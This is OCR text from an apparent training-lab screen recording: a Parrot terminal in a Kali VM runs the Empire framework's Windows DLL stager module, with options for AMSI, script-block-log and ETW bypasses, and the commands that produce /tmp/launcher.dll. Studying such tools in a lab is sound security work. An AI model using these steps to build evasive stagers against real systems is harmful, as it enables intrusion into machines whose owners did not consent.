 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
The Virtual Machine reports that the guest OS supports mouse pointer integration. This means that you do not need to capture the mouse pointer to be able to use it in your guest OS -- all mouse actions you perform when the mouse pointer is over the Virtual Machine's display are directly sent to the guest OS. If the mouse is currently captured, it will be
Applications Places System Wed Mar 24, 16:29
Parrot Terminal
File Edit View Search Terminal Help
Proxy False default Proxy to use for request (default, none,
or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
OutFile True /tmp/launcher.dll File to output dll to.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1 The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
AMSIBypass False True Include mattifestation's AMSI Bypass in
the stager code.
AMSIBypass2 False False Include Tal Liberman's AMSI Bypass in
the stager code.
ScriptLogBypass False True Include cobbr's Script Block Log Bypass
in the stager code.
ETWBypass False False Include tandasat's ETW bypass in the
stager code.
(Empire: stager/windows/dll) > set Listener http
(Empire: stager/windows/dll) > set StagerRetries 10
(Empire: stager/windows/dll) > execute
[*] Stager output written out to: /tmp/launcher.dll
(Empire: stager/windows/dll) >
Menu Parrot Terminal
Right Ctrl
Menu student@student-H... Oracle VM VirtualB... Fuzzbunch + Empir... Win_7_Target 1 [Ru... Kali [Running] - Ora... student@student-H... SimpleScreenRecor... [fuzzbunch] Win_7_Attacker [Ru... Wed Mar 24, 11:29